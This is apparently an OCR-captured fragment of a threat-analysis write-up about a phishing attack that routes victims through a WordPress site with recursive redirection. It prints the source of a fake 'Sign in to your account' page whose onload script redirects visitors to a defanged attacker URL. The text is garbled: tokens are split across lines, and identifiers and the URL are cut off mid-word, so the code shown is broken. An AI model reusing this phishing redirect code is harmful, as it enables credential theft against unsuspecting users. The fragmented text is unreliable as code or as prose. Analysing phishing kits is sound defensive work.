
attack sends the
user to a WordPress
instance that has
recursive redirection
capability. As of this
writing, we are not
sure if this specific
WordPress
installation has been
compromised or a
plugin was installed
to open this redirect
location.
<
html dir
=
"ltr"
 class
=
""
 lang
=
"en"
><
head
>
    <
title
>
Sign
 in
 to
 your
 account
<
/titl
e
>
    <
script
 type="text/javascript"
>
    window.onload
 =
 function
() 
{
        function
 Redirect
 (
url
){
            window.location.href
 =
 url
;
        }
        var
 urlParams
 =
 new
 URLSearchParams
(
window.loca
        var
 e
 =
 window.location.href
;
        Redirect(
"https://eaglelodgealaska[.]com/wp-hea
    }